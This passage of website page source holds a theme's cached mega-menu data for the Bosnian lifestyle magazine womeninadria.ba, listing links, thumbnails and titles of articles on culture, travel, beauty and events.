href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  